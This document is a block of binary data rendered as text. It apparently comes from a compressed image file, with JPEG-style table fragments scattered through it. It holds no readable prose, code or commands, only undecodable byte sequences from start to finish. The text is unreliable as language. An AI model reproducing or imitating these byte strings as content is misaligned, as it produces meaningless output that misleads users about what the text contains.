��B��uE�N�5���<6�����t9�.^z彠��H��_sWh��K����<ӳ��{,)��\dsU��ʶ���юu&N1���Y=����Y���\�[�� �����*� ��op�Ḥ�t���m.�O5�l�Ɍ�ަ}vB�wL��:���=fN��f?a���6\�`��Ow>�;�����[wYf_=��:k�<kM����Ww�zRJ�ڛj�pUv�Ah��8�}
�kJ��s�s�L� m5pz-%�$4�U�A����.�*}RB���ް�I��$Hgt�k���zСS�C%K��N/;O���?�ϧd�)�������Q�.���t��c>->����-�(��W���,����#��������v8�J���[d�Wd�
�tz�>
�������ב�g��^ifg�UsP�mм�O$�����RH�$�$�V�"��{n�":>E�N�Dׁw��~��`����p�
�A\�H\��쐸z�A���p.���A���p.��� Y �.��dB��ۭ�K�w�rWY$q��)$�� 2      04!1@"235#6AB$%P��  �$ �lju�
u���׉�x����x����x����x����x����x����x����n�4;7��5qX����1/�/�Ƹ�4k��1qX����^*�a^&%�"^"%�"\x�4,16�M� L�t���
K�+Y�[�ݣ��Y
<x�`��[
)������B:BG�6�P�Q[��6i�*~����8�؁:�p�=��6$d��x�nik���:�f@݅��N�9Z�S�EmAd�5���s�,���j�X���8����i�]�ڎw�c���c"ff6	:�16E��҈N	�}zOGȎ�6]���5���>��P�����Mj�Z|Q�R��׾5������ʲ,�>>b����9Njp�8tʔy��(��L/�>��n]~ǝiH2�$!����zl�[�2��ƽ^��wGdڏ��DǶF[�&�n��ث�A2�p�@-����槳�+|��L�;eu%ը���Z\tӒ7��F�+E�{ee�&欅�Z�zT��1��'f���ק��D&�B�!Nj|kM:ON�#�S�A�cy��-�H�;Wl��3,�61�c�V2���yrs1�6[�ʌ���+�X�����61��ժ6 �D-
iO��ڼ@^!x��ⴧ�!�)޻�*�uG�Em��#�䫌�f��n���Z�u����U�#��ج��QK[\�_/>�[!��́�HD/D׭लƧ�{����.A�r��ׇr0��Qk��+|��H��P�n&}Tv�Yw�?Cy[�ʭ�>I� �G�|����4�9��[��a���GM"�Q�q2&rh�N{3'H�ۺ�Z''}����A�qn(��S�3|:�9n�����B:m�����h���A�^ h���GfNs �N̔�P�աx�;r���/�*�@̃C[�� �h'H�m-Zl�^Eh �_s���ؔQ�E�lmpt+DB��Qi���H���-���Y����2�a��)��=���~K>�%�ux��vS��N�[@'=�Zm�f��@����� �cn��C��<�_�sF4�Q�X���|�K]ö���׹5eS('�X�4u1��v�ѱϞ�vc��U�{'��/uJBYl5��E�t�|����V�䒍� ��f�E�T���"z�ƉJE��U� ��f:��r-��[���8!��c��u����>�fWn�tS�Zj��7V�yj�%������kα��R�X�Ϯ��9>�斢�D)b��z2&�Bò�g��ZX�I$1�a�M�gd�;����i:)��6�ܷ�N��C#W	�p�V�V�4Z�� �}�����=d�M��I��O�8Ia�=X���o8,��q|I-�G]�/r�"�F��fmP@9ɕ	L��-�[�f�E�{5G��j>�ɾ��!�a�5�҈N`*X�;�
i�o�}��ߚ��o�N��K�`�eR�ȃD���$Ajza��>M����E=��Fn;���ivv{~OU}�F��ؖ*�gU�I��I�Ii�{��/7F�B�=����)�T
��������D|����I��:�8)��=��J�����:�U���n?����c�q��4hr�pSG�#uOտ�b��Q
fn?�@��wcg�Q�^Z@��\�tJ)�N���K��)x���*fo7���ޫ�Y�٣�=�`��tJ��7��I��h�&Ģ�����>�5��.v��G4��P���v �H�٣v����{�*vo3�Q��\������1�y��z�Jr�߫�X���(�+w_��p������ ���^:a���a��_#�����J(�M��suT��v����r@:!� ]�x�Yn����臱(��7X����;Tã�:��$#����QNV�����o�)�P|��S������6������NV�=I� ��fQS%����v@t,ChM��R��H���'��?GF|��(�#�����v0�莭lo�z��(�+#I�*j��*������v�?KP�߸t�Ӿ��NW��|��o�(����ks��Yɨlo���~�E9]S|�<�}�EO��jv�;]���@�����Q}"�r��gh���ȩ-N��k��GB�ZA7�ڔS�߸z�UW���J*O���ks���݁G�{B�)������ZoL>Ģ��9jv�;^H����~�hQE9L��O�P�C� ��(����;k��#N��ڴl��b��۬^�&Uɧ�S����S�����w��	���E9Y;ƕ[ѝr�)��ms���=aЏhQOV=�T�&��(�z�%N��k�ã�v�(έ�e�37���6�l-b��(���� |�;k}�5W����R�pM:m��@��X��r?�rT�����;G0�gGhQE8&�vK�+���(���G%N��m����hA0�=�E�
��V)�r�(�0��[�����lQD&�X������QEM���UW���s�����Zn��ڔQC���	��(u�(�� 0��+v�{}5G˛��~� �v����V�#>p&��(���7mn��m�����,+U���Gc�'��Z�M��QEN�eo�%n��o��a���GD�Z
k�-:�hv��Պ�ӬQ�?���{��DX���Cew�uP���x-BדE��
��r0?WR��4Ǩ�J(������o?��(�c�v���]����\g�#��Z��J�+|�!\E��Z�QS�A�W����i��r�(PS�!M� �wQaE�SG���j��~ �9
�(TjD�m�h�k���~o����(,Ga�<G�ʟ�]V+_ŨeE�i�X��;�V��?����V-vI��5�|�E�Y2�xB����U_2�����\>I�L�59�eU|ʪe��;e�B�QQ��dղt^v؆��@��=����+�-~3+)[�1��Q�ҝQ��9��o�˂`��v�x*��U^
�K!=��i�YA�2��׍�j���Is7���__��.D�I�f^M��8�wf0��������/��Qci�.��V�� ��_'�����2gK���V���ej�X�/��w�56ȩ~�΁�=������唓�������h�S�c��F/׎�<SɭnWC[	[HVu���\~O���\�ϻ� b�~���a��"���`YL�0��W���Ÿ�w<U��6����^�)��ޝ���R쒩��6��I���E��V?��f,_��j�i/C
8�u��qзr��]��~�g�KD*�ᮃ�3��V��:�,�X����[LG]^�\��d�[��$<v(����)���Pg_U��~�U���7���j�Qq z#5\^^
��9i_2ߪ���c|�bz�e��&�{�#�m�в��2�~���E�9E�\�{��cdQ\��?��/�i�Eh.q�/�ءg��;),�-���-��H�C�n��3s��q�l��z��b�u/�3��u��F����Jd�}�����?ok��2]��ߪ���|�J�� ����ٽ����Tu*J��nE��$�¼u4ǶF�ck�TN��v��Z��V�F
��>,��D�dr�ͺj�fZ�,�T���ᮃJH��Y{+T��vO������c��� eI��8�xy.��)�{�_��1�-�����x���1Tf������_�E��5���X-���|��u6��~�7��=������+כ�V����7�%���M ��!��c�tu�EK��X�3q�Ir��s����&V�Z���ca:	\+GZIֱ���)�{C\@����� �X���'sF���V�կ� z�?p�[,���Fj��Z�l� �)vv�L�Df�R'AR�I"�&�e�ه'.C(�~�����)�3&6��l�%V[;,�+Sx��8�������yO�����e�:b�� �X��t{�VR-��<78i��ת�������vψ�Ɔ2�k��T��+ח�^�k��Җׁ�DR��4�D��1�,mXl쵎�q�hē0�����)�|���ñ:I��s�����̗��,�kw�xx��sC�4&2����8�ٔb��CF2�������Ĳ�]F�$e�7+b }|vC����ԁ�&� ����2�~��Cb8 d�!��0�/W�&E|�"�c.ֹ�'��nhp�D������1�ֵ�V�k;����V.��If��d�� �_ �[��G����(a2�1��h{f�cN��j���ˍ�R|��if$�������|s�%f�\���s;����V��
��^�pۂ�{�V���K'Čܧ���^���.g���"0����L��l_ɂ�L�`����/��&�0R|G��*�&���dv�	�%T߉c�_��c*>H�f_F/䰩~#�e8\ͭ�C\Ț���%�
�"�GCt/U�6���a �֍��A�{Z�t- ٠+u�@i(D���@:�Q�:��:.\6�W����j�pڸm\6�W����j�pڸm\6�W����j�pڸm\6�W����j�pڸm\6�W����j�pڸm\6�W&��ڒʌj ��� 3        1!02"AQ#3aqB��@CR���� ?��.�i�y*Zc1�:)���ng�K�	_���W��|��|_%~�_���UD��Vr����)Z�Z�Z�Z�Z�Z�Z�Z�Z�Z�Z�<����Nio;�Ⱥ��(L���+≦(���X���E'�����<�ч쪬l=)�sݙ��l����e���l���
����/�U���F.J��;���F�?����C��c�U����9=�r�V�gU���E�?�Ӱ�Ba���7)����9*���/\�K���FǢu��������x��9)�u�E�m%MQ�����T�6�<���������t�Y�Y�]��Ԟ��TN7I��uMA,g�!��Xrd���H� t�GY��TQ
g���TQ:�sP��66�r��t�A�{[�}@�N��VŢ�{�ui
7d�yT�H˲.\��ZG���-|�y��x�g4D�
ZH�׿�$��F�*_;���O�'�ry���Tl��g\���)���K\/�W��~l*X�|q)�)�1�X�'���j:�UX�һ3��{tj�u��at�ȍ�O侟�G���|��?�A�a�
��/D|���r��_`��xM��_n�W۵>���6Y4["6B�z��� L� 8��K����L�t	�{��H�O��Y4uC��c�#y_O�3��80fr������ZU��u�D_�|yJ���F�<�,̆�������`�1)EڸLvf��6A��1+lU?�l�����p��PrB=�c���`�78\&t�ӱ��O�l�)���i�����6�7���&�n�q��O�n��P���G<��[vCw(�^��%?���nw	�!�8���� @�jc{g<��[[ܑ��v�y*�-�=�.�{g<��հ�P���Mʲ-�����el!�M�6E�ɭw����r�r���Zh���ZMZAib@Z+Eh���唫+l��/�<�N}Ё����ԏ�5�wI(�
���T���*[�Y���Z������+Q�)�i�M�i6+Q�(xD����ME�72���#R߄\.�#N}�0�(�����;�Y̳��]��M)'!Udti|�]�m�����[&B[�il�ݻ+	d���2�̫<��Fٕa���@N[*�g�J?3d��T���V���/2�|��G;=��kxv��a���6����T� d�e7P�1����-7.U�cm,����F�u[��i"qx�3H����,*9��p���	����[
��*�s�i�ku��۪����������9ڬ��l�N��U��] #	f
YK�Ƹ��]�M�iZ�Z�Z�Z�Z�Z�Z�Z�Z�Z��Z�Z�Z�Z�Z�Z�Z�Z�Z�Z�Z�Z�N�hRU߄�s��� )         !102A"QBaq��� ?��z�$u�$�D��|��&gə�f|��ל�q��=�of�q��\�r��lR%?螥�i7�;\o� ����B孂�5YF���M8�v'� �{y}�j�����t�?^
�5��\����=��u=���%k!�r&�C�J[���ۗD���JGǑ��Z�3�~D��Y��h�Y	�9�ެjIB;P�����a'�L� Ȏ�b^���[ǅQ�����S�Ji��%����"��I͑���t�"�.Ē��O�Vw�FÕKx������".)���d�"B��X����kg>��S4�|Y3�����W$��CJ���h�~�SK����|��3�OYJ���QR�uX13u�S������4cwvO_�#���E"�$���O�z����=-��ȿ���IǔB{ɻ���ٯ)��Q�����#�R;e�Ub~'G���=G~$�F!���ю�ї����
��<lAٓ��*���C��u�UD�x�Y3L�Ī��O&i�k/�xUP�y<�h����'�{��U�'�{7"R�*��,N�c��,l\1��TCv�yY�hr��vO�����������T�o�.���qr�ܹr���^���xX�,%se���6�k-K3i������abՇd��4�Dq�Dq�DU-Y,!�<#D�"8Ȏ-�����Bőŋ�Tj�,Z,X���TX�d�b��رbŋ,X�bŋ,X�bŋ-��� D      1! 02AQ"@aq���4BPrs�#3R����b���$ct�5C���  ?ҙ2\�r�As����-��඼ׂ��[^k�mx-��඼ׂ��[^k�NZU[^k�mx-��඼ׂ�[J��k�m�-��඼ׂ��[^k�mx,���|Vr+��Sz�33�N+��ն]eN#�ؤp�hE�2�Ŏ����$�����Ӳq\�>�8oR~G��n���I�5ι���40��Pa���
e8�[���Ģ�$F�Wo>��J'�}�)�ib4][���)��6��Dcs<w'����0�;;O{�c�ܘ���r�'�A�3iX�4k�+�C���L�,o<n.h��\&
��zs	�Q�,[��F(��m��
僋���g!��1�MW"��]��u�'Dװ��"�9�}X|S!bƍ\���rp�߾hrS�q�Q$�T��時���_zT1��$��b}8_Ocr.�����)�Mw)���L�Sb6�>=\��w,l3iA�Ɂ����:�К�&�Z�"ēO�?��Ɔ��a�|�] ������SL�+�L,<Pn��$l��P�M�B�ZOe�C(g9�\�.l�6�%�n4j�^>�o�L��uQs�&��v��3���7QQR����k.	�c5���"��e͆Ͻ�XX;Oc�Ӵ8\!��ߋz{[Q��S�ø,N�~h@vg��-�I��u<WFCC&���Fk���ݪ!1w�5E��9)� �%�_}qbo�:�W���6=�&�h��Ê/y����V	:��gQ52�ZR����݉�C���O	�[ʐ���g.(D��>T̚ƣ�s!�o�N���=jq!�ø��Dꕍ�Å��d�4D���ssY��PhCC-��]�9>'������� �v'���4�icNmjo#�9�]���D�;�&f�:�%u];�ts�GC%N���(dK�����hQc��V3�~� KvV�a�;J0��� ��-%c~q<�x����v)���t�&6���_��?X<Qd>tO$��3/rf'c�}h-V����݅�qv󣅚�Ԕ�����G�\����#� ћ�Sa�T �F��h�m46J��ɷQQf.��Y��\��=>�kS�H�2h)�fq��霚��h�H.qЦ�wP��]Z�w��i�}8iHT�%L��sD0��]9��i�X�]3�q:��a]EIIK�KU��;BAN����@�R+� WwD�5P��ӯ�Yt�w�pL�N���wR��(=	.��a���{����'�a����ѻT�wM�������ާtc���?���!d�E��>� 4��L�gZT��M����������7v�c����u��ц��!��ELO��:[�X5��tS����=p�tWi1?R:Kz9�b~�t�|�!�bw��B�z!�b~��g�&'�h�?آ}�?Lt�qY�tX���H�H:,O���b����r�y�jv�t�Қ��PzSS��S/i�;Y5>�GJjv�Z����h���aY�v�k(��Vʠ�����V�kڎ�L+2�<�*�VP���}4���,�n+g沿GH/\����O�[1>Ab�S��4���!ֽ0|�LNV��b6�� �Y+���~�M��B;�5���3v[���ٞZ���ף��c�R��qS�O�'�}��+�?)M�d�=�Jn��xc+��)�{n�Y}��+�?)Rs����Ɓ���2\��"0VFhDoxMd<�>��!���P����=��r�x�vrF �"Kpq+<���셑!e"�iM԰�P�p��h+Ѡ� ��Ѡ� �88s!���|���Aˏ���?�Q�փ�f֣���F5����	�Cl7�ϛ�6�9Dd��.�F�1��f�����d��ց6=����g)�z8�����P� k���Bt�5���W���N�Y�� ��g��04��A��<��d�?��x�h�Vo�.�3�eڱ3�:��	���d���wGw���^X��Qc����7���hs�	��{�wfTF�l��A�S�w;$粡}(��ʍ�S;���p����´{�Ǆ3u��3�������Tf��tF��!�}�?Ğ�q���&�4^���Q� �)�� �[��l\��Y�ֲ���*�Do�`�uB�h�9ܫ�d�j����&VrVXŦ+�Z)t@+��f4����rV' E���Z=�f�m�9,i.���ʚ��:�6���>w�瀚?�G������$�Fj��Q��w�����2�9�g�A���� ��cZ��PK%ɲ��P9�E�,'�{%5��S1�*gt8%�p������I�;�����1K��?�",��$�a�hsJ�;��4;��<���G��S����Ȱ�G	M�����B��Q�P�Fv�挫q&�:8��H��Z��m֏uY�|�y� u� ܣ�CZ��s�	��~�� �;�=�����PJ��]�<�H3𹡭$򂝅a����6ʋ؛�,����P�JX�9+E��)g:�h�g*�)��8?#�P��"��n(�|9h�� +����߄H&���J\ύ����c���BcMK���wf�Y��ώeB�j�g�>q�G����n!"���$�&S�B�c)6�n��=ҡ����$n�Y��[��$�u��Vo��+���	���:}iΝN�|.���hB|�L�+����~��_Ÿr�X����*��1��;�QFl ����v&{�E��M�#5
�66Y+M���)���H�!�+����ț�CnӘ@NsKp�2X��ȧ����Ŕ,R��a�ۢ8��"��νw�w(�fK��*$f��O8��B4V��9b2�>v�N�\	)�t��P�����PG��VY1�Q�T���7�o��Ah�D�<��Q;F�"�N��Т���|���������n�2+q6O�Gsl�k	(�j?�� pP�N��x��e<.��R���G�`�%,�[���h!Biq�\���ir{��%��e��ID�Y�Cv���'���%bw�f) Bl0��{�;��y�I�-�cD��U(ʹ<p-(��;X"��	A�����.��f�VO��n�{�����t_�� 5vi��!v1��zv���n�!��u���a���{P��i�5��(j'bg�TXM�'��5
��� �Z�-�R����k�8次�kZ�P]i�N�R{	t�%��+�> �	����8��a7�G���:;��h�IȔ
=�c?�]�*�>0�Ebh�-����?Uf�m��8Z�������h)ӵO�w��[��$F9�#�20�G]��0��ڃE�ؙ�)���(q@�19(�|0���"`/lw�.�X�<Cn �����pݝ�FlC,s����L�����$�*�]<�fz��]�c?�]�*��;�p"wB�=s3ܬ��WZ@���Ϛ!��w�/�8J��+L3�e�d��`�#�;4I2D�1�3�6�4&�$]ْl6	5�B����}E6���P��N�+O�w���0�����.�7��y��<��'y,\���������B�̛�x����z`�nL���9�F�>qȌD&��ß8�l���(�d)D$��p(�V`� ��2�'�T�9��$!��L�+�7C�7�o��|g4B/'*�ic2h.˿C�HS�������9h�zA��HX"�9�&�� �g%��mt>d���%̳���1�8��(�~��p�P�ڤ*3	�c�qs2�F��<�)�g$�KjJ3��8b;��y(ǻ|h�OP�p���g$�S������fPi�M�g�E�����z/������z/������z/������z/������9���D��őq�ؠ�N6� ���j�<���P��7�̮u���*Pl��"�:/�?<���K������ �8�&S���}��Rm53fG��ڲT�P]A~`����M쏒���Y�B���TTY�1�oϫY"&��Ք���-�EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE���~K9��)-?�� )      !1 AQa��q0�������@��  ?!�՘`��<!'H�3�?,���Sާ�Oz��=�{����Sާ�Oz��=j
,��K�Z���zF!O=j{T���Sܧ�g�g�g�f��'��ܧ�OZ��=*zT�)�S�$�^��)J�p��)@u>����&�_������N��ĳ�w����ޜ�aP@�r�%'�2��!�}P����BT8p�(B{L���^�� �C�s�<jJ_�N�zŊ[ݖ�܈��+m\�!��L�` �i�$ώ�"%R<��1��_R1�u!�g��ї��A��T���f$�9����x�%���W�&�߇�N����vP�%�������ҍH}v��� kֶ~�[�:Ƭ0|��0j43�
��������c�I���N�-�����ǯdw�<ܰ�����!��cOvJ�:N��p�=j\�.Uq�pT��g`�D;�;���O23�o
�1��y-Nw�%z"�c6E��ga��^�7�%gj3N� ��]�s�ӝr�oPzS��� `�~s�l�U)t͈�р�(�;;�*g���`����/5I����+��^�=0N�6��41�K���HCT�FB��:2�V0�&J��П`-�`~D`�����h��Pl슫V]״1�)��!Mݱ��a�a�$�#%ڹ���!������
���pZ, ��� <�N+w��5�A�q^��7K�ڃc>Ŏ���Y*���>k:�'{�� �m�۲F�B�^4پ�d1g�w�  YGB]zu�%6��V�h�U���/p�O�'��IȘ߇�Mgt�]�1��t��N�3�c����!�ĭ�>�6���l��>e�����s��"�鉸-���JF,�Ȧn����X9��h@�{��-l\䕃�9����C�4��_:�  �UK�wtH����k1�nц�E�-�з��̲�H<�B�R>�?Ȅ5s.�1#l�h ��3�
|s\?���>���^ߘ��Z��\�+�_��ȑ�m>�M�l`����ӷ]-���k����UO�bF$t�/,�X¬m�-Yf�����#�o
)H�>'$��Snb;f;�������t��Z3�YO�������+�%�'ԆL�� �^W7�e��������y��-��S�.���n�J�g?��Ʉ���Lwc���F�sJ�V�f�^�;����/Ȕ�z����-v�Bd="9 �sc��f�в��?������_/��հ9�"������icu�0���a���tv�����)�%��0ŭ�#�N��pʽR��nnR$T����m]B0̩R�]�0g!���4qg$���c;F���y��kam�p�ɇ�S8f(\����R��7#c'.L�v&���Sw�~ /_�#d��WH5X_b5�:�1� �J2�"<K�H�&e-��l�m�ZW`�l�3)w����N�p�8gE\T�<�ΛNG=�و|ޟ����Xb�J�f�B�@%��L#.��v���V��6[t�M��Y�lu�uEQ���,����Ƃ�K��i�Z���#^����	���(jp:iw����x�u.��) ��>f��_Yv�_w��\N�)��7B�GD�y|^P:Ė7�{ �X&��6@��r���Y�F2�}b)w͈ʹݮ����%v����@o����&�Pe��:Nt�@TV�|���5������Ȍ}���)� ��(�&�un9�&�5��3�oWJ��y��^Q��7���$�F�p;Eewd�KP8.nU��n�3m$�D�E�:9�!�v���/�<`��b*�j����T�kR�c�;�ʜ��2yR���Zm�F_I��ՌbA�r��7�������Ak
�|�MM��^�f&U���1�.#��*%��ݖs�2oKU�#�����1�@���ɋ7h��n�/� gk���P�!��6T�7F:�N6fs\��[�f9��q��ь`�J���c�1�w��<_:�~=%Tg�׋�8���Ռc�K�X�Ź)�����"Í�ՌH�A.)��GLSv��t�|��]r�Q���#0`qU��b�c�A��p&1��Wyg9�0$�ьA>|�X�#��j	�wO�4T��_�J�.z�M���<n͛�;�1������"A4l�:3=S��)����Bs���-��c�:�Zߠ�m�։8�F:ǩ���K�{]�Q,h4��!�,̚1�c��F��'���5c���1�LR���-3���dٖS�VA=�8�1�cA�i
���#-]��c���&�8�z�{��X�+ҙ1��c�2�i���\��H���ǁ�t������s��W�������1��c�%�虝XՌc�]�,N��ta��yg���fa���}JLc��1� g���,CF1���("�y�Y�y4e,X�J��q��c�1ю����y�5K#f�tutxX�R����<���hʙI�l͟I�8�c�1����C�r��ttx��:������1�[A?bl��c���1�uc���J�.(�t~�x|�,𼚳5E���6�蒪��1�c�<$���a����.3�</&��ِu6��Ҩ�[f�c��<#����C�7F:R>g�x^N
	I���G��1�c �L(~%||t~�Oׇ��7��⢆���,ttc�<d�:fmJ�����~�8|�,�;�8��M����c���ǀ�hV�]�н_��ֆ�������x��]X��C���a�eX�S5c�X�~������qH���8]����*^�s6�6�n� ���n+�</'�Сc���1���c��EK��c�M�>���������qS�+a���1ьxQr�"���f��iV�9f�}F<z_���'���C@�)�����ttc��tl_D��~�� ��>^��'������\,tttc��P����c��m��c�8|�/+�</$xYR�h�����1Վ�t.)S�}V1�8G���18�����`xX�:<LH����&1��C�ьc��V �����ϓF:�����GWF?A�u½a���`h8�ǀ�k_� �y>g�䈂�42��J��:�1���c���5^&�'F1�x�(�_'��|�����#-!���,utttc�����H�c�<(��@py�g�䆂@w��F2��
��_�O���1鍘���c�:�ļ�3��*1"h�rt M�ˎ���c�~c�F.�*EҢ��E���Ǳ���Uu�������J�TY|lc� ���y����A��"�
���u%$��<�)�>�~y�K<� ��w�����4;N�:Ō~��_�x>bF:YP+�y��
s��S~���
6*^��˗._� �޷���y�I!?�K&1d̹��g��n��H3���i(��3khj�H=^s�?��?��?�"5��Nn	,��l�J�͕����l��t��mk���/�e��z���Ϸ̠B.�?�U��)� K�O�_��� ����� �Z
,NzSh�
���zv���iz���.b�c:VM�om/�����;�N���)za=��y�|�@R|�f49tM�K�K4/q�*+i\�7�&zw��VY� ��K��D�߁�rok����P��������@�G�bG�����_��_ȩ^���t�̮s䯴w�b����^
�����.W#���h����t��n� z4^©�h6������'K��
����?��?���E�ޥF�Jc�=s�=s�0֕�^��J��3���h,E��-���Yo@:|����t2����V����GF^���H�An/M	��atp콾�)q�:l�H�]Z5[� Π�܌�$=�[�ƺ:v
��fh�x�6��i��ݙ�/�� 4��'�M�_����}�� +lc/u�OO��w^��Phĳ��i�j����?��m��T;(���es�9����kD � ��v�s$�&�S� �{�T��F�^ӳ\���h�>\}x�?8~�L������>8&$T�����.�&���m_n��'����C	;�@�C��7��fl��T4���/%�U�<�!�L����Ï��c�X�����m܇�K��Ʉ��?c)�{�@�����Axm�P ���mWZ��%�ƎU� uqr�]~��Oc����/�6���|0�xQ���>+F���<uYsu_�{�͒v��|iz�����J�O?� n���8Hw���z*蜆��W�T��d�w6��2���Nwo��]��>Uf�'~�J|���O{���`�.������A��v�˲�?�y�M�Tҁ�fg3E�`����H���įޞۤL}���t���;���#t�k�:�휫[��O�������`f�r=c��/��-��6Z ���NV��i�͞�x~𳬽,؋^I����X���H�"�f"�+��������������Ҍ��T��\�q��խ�T��/�(���k��v��[����z��)w����3B\b���f�o�  .�+�?K�Om�w�<C�CF��sU���/��t��O�����Ǘ��!E��+�붞ˮ�;CZ���i�D'��tC�.��z��ૢr�3]\<�ֲ��_����<�9a�	��7@�{�8�dT�P�E��0Qv���� �����b"�Ր;�A|��Ջ}t��k�#%� J���l�6[ ��է��;�H�:��G���K�G����}��=��L��9	r�����Ac�_�g@
�I_�0���+�Ic�>]/������1��K# #��8�s3t� #�rsZ秹ꛒ�S"��_BB�p5�0L��j�)���D �Ι|�9�Ips.~�V�ۤ�`W�9e��Bz�O�U2��3"��wK����͌���n࿲����͝��<:}�� %�&��?��P9���ܮVJ���A��{M�)	,�,�.��-��)y�O֪H�.���K���`�A�W+��&� �V�ۤ�}�������r3�o�?�T��ս�rO.�v:��ہ���'on���^���%���Qka��Ȏ%][�w�骞V8�����/��n}��ad:�q���/5�ɢ���fs!�G"����������Fm�����Sv=tj��T�1��Ѐ��{����bs5����A�E�'I���,��/�fN�|D�]"�1�w�wۖ�ۤ�C������^R� �iU6A�o�]t2{�`�]�\
�\�qהtw��õ.߿��g�j��nƳ�J���N���5��b� w1�C����K������\^�uU�źv�tV%C��U��*߾IXCU��b��@"�L�ڢ�+o�9�V��W������Ǘ9IEK�p�y;�M�m4�5L=���޳;�wr���˻�w.�]ܰ`�ߵFB�[�JrFf���0��oÔ�e��A�R��6J��Է�e`}���r7y���b!Ӽ� ���Į�9�;����ˉ��eS�� �p�}叄Eln{���⣡7��_h���g���hOӁ(f�|�2��8<���� �v��C`*��hm�����ȃ��6%��"�����&�N�Fdҿ$�9�I�g���z��g���z��g���z��g���z��g���z��g���z��g���z��g���z��g���z��g���z��g���h��P�$��%(���      �̐�� � � ���%eY�E�|ţ�<󏈄˼��v!�)īq����&��O<���Z���v��0}���	/���V=��k��C���:S.�eG,�x�gl�t���e3zO�(�9�v��U��($�m�B�[K�S8Lr`�x��o��zS�"ch-��+$F=,�Uł���~����*i7L��f������-��5���������8e+�������熂P$.� �ԛso� ��%��#뼥۱�gkH�;v��(�-vͶ6���({� �_���i�{�N��)�f�_���O�%�y>�[͜����8���F��Y=\q��	1)�C .J�� ���m�5�����<{�goP��-�nXh[Z����'��^�	��_C�[��D44P�&�F��!E��Qk��� ��֕�1ԟz��V�9plˇ@ԯ9�"R1��uĂj��a�{�]Ҧ��ʣ�����&l��!�=YI�k��J�G+���	S9 �Y	_���HEc/e���>���j_k��:b��h�Щ�t~P�Z��7��:�|� �̤��:��;�&'y�@��8�u�n7��R6�ׂ����:��CG-���1��"�{   ۇo�Nx�O�(�:�2�-( ����|��<Qw�0��,�*���O<��8���S�������CN���,���W�8�|2� ��K5m�Z5���<�C��F�_���'� �
 ��<�0�0�H �l�<�� (        !1Aaq Qё�������0�� ?�HAf��T�~;���R�eb�eJ��������/�����NQ�)R�����I�#a�F�6���&������l/���J����cHN���$%1"&ǽ���%�
�'���O#y�9j��j!n����������D� ��f~����-�"�"gC�Uӣ����F%���װ��
�_����o�^5��Zŗr1��l���s�
���km��(o8���p�϶ޝ��7{QSd�}���fܵ�RP�t�R�)��1��̈́�{������p��v��"[��&�7ѳw��W����Rә��W���;ӜG�����Ym� Y�cS��ȉ�,���+i,�G�>��� �ʳ�L>�gT�\���r'L@nos��k�&����lAQ�%��>��/;�ޑ��26~7�>(���c{�Sf�{�/bt"*�Hť���$�E�bS��\�؁V��u�Į�_+��z{��a�_y�}	PNϽ��i�VIkǒtBXZ/��.���bXV��&��h!$�&Vh��h$
�:�"�Z$x>f�K)i���ÞT)k��E�&I�iFT=6��o� ���e��ã��R`6�d�$�	�`"�$� [���4�t�K�wx�CI�c�B�-ۏ"����ܞ�������t|��oLÆE�o	Y7�_6��0V:(�h�fJț��|*6��O,��ϧrYprj:B%���Dű&,9!�D��V�Th�љ�������BZ���s�m�k!4�H�Q+!�h$'Q
�Z���N�
\�+"��}��"�IQ(�wꈇ��[�K���7���t%"�`�A�;2er����$W7����a�Y��D+Q��c�!$u1!�7������UA�B]l[Msq���S��.��,V��t��"��7\y�,��Bе��� ɍsq�����.�DH��`J���� �f����#�RЬ1Q	Ub�H2*b�i�y�n<��V5ƪ�B���\�v0]�i��.<э"sI�*̈Id\���x��ǃh��ƕU�X�� �ϡ=OT�ǃj�\�B��=��E��7zeE�����GAeQQ��&aWEV##�g�����b�R!�TB&D�ж��=N�'L�x��i�z	�Boaj�.�`���9zqQC0M��s��^�^Q=D�xi��[D�a�f�8���D�T�팻�$�Xy�@��h��3�A��FXb���H�pɵ�Lwb\J�Y���!�H�&�T�A;jK�7C�e�3X������O��%�E_S�.�UM49�A�D���H��F�2̭x3��}�a��i� �	no����}>����ۭ�m�lt"j�F(]��}����Aۯ�䠆A����kI{��(��L�x�>�Ӡ�@ƤsڛV�@�%�97���		��?>�b*�"�8�)�^�#r���=+}+C�(!c���ԉ����4<���$�� &��,>�>��.�6���bNr��he���i�_�m3i�L�f�6��ͦ]�cnS����#�!�]�?���� %       !1 AQa��0q����� ?����l,�|������_?g�|�����z����_?c,%��'��B4�ŋ.\M%��^������3Z�f��a�\�77�"R,�6_.4,�BV�lPO�6Ԑ��]fW��H�+��ȴw��b�7��:.�ƩКs��b��/u~�o��������ej$/	�0�����S5��%W@���� PɌ�c�	�HVOc�kH25(�F{c��������`��1<qK*��Q� m�ZP��K�c\��������"F�;P�n���8e��&���Bv�!�_���.*KZޅ�!Z"R��)�	dMQeF\5_cO�2���Թd�����qw� �� ��i%!��l�^����>I��o���������1��G�hF����� OH����=�z�*��vX,Rp���jДZ_�1��8.�%�#�A�;�6�1��E�|�@����n6QET�k6W�*�鋭j�1bpR߄����,v�X��Yx���!�,�s�:4�Cی$��2@��Cc��S���t<�0�����X�n77()f��e�i�3��+N��w�C����1��4M�j�(�Z�� ��k䦑6�����O���^
D[����VE�'67Rn��/3Q��ܫ�j66���e�'�j���%"Ł�/#J�6�Jp����HC�1S\(�HCɷИ�z�l��P�&WBZ�i��c�:n�
;'\�6�^�B>qp��<����d��4$�d�0j�C���e����B�hB�n�r����Ƌ1��T�e�&�z��n�P�[�7E���Ac�6*1��Z���#^C.�%ܢ���O�EأN-�Ǹӎ�lkSZ㡯U����hJ�#�Es����Ӌb���;T5��4��7|�R�=.�o����.\�r�˗.\�r�˗.\�r繅��� )     !1AQaq�� ������0�@��  ?�����if�#����v?�.n=?��������>?f|~������3��g��Ϗٟ�>?f|~������0v��>! ͏��7
}�njn��1� w�����'�Ŀ�� '���~�Y����'��A���'��O�ڟ/���S�i�a6�� �|~�M�_I�{��'��O�؟?�1��,_1��G��"v#���$��Y� ��T*�������w��9��)����:�O���
���/-�������u<s�H����?�܊D���B�`m�7z=��.n��U��<��T @�ώf#K�54�.8P�v~6�az������i���� ���Ȝ� �iy��<�y���?�i������8�Ĺ��d��yώ�!�����o{�1,HF�~U�Um	q�=J�*������Ge�������KO��t&����l�i{�X� CxC}��@�2�OK��+F&V�(JI�H'�̨\�7Gj
~g^��c>|� w0=�̈��!ȅ�c����`�׏�y�9C������n��|�4�{K����v��'~}y�. p��r�o�`!�������A��B�^#� ��0�h!��X�F\sۤ���\��F�"(���z?���	�I[�����
